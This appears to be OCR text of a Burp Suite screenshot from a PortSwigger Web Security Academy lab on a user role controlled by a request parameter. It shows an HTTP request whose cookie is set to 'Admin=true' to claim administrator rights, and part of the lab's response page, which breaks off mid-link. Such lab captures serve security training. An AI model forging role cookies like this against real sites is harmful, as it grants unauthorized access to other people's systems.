 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0afc003404f0c5cd80e358b600f200b0.web-security-academy.net
3 Cookie: Admin=true; session=9stffnH2sEBtOk0z4OqFrOnAI9dBVniY
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afc003404f0c5cd80e358b600f200b0.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-role-controll
rameter'>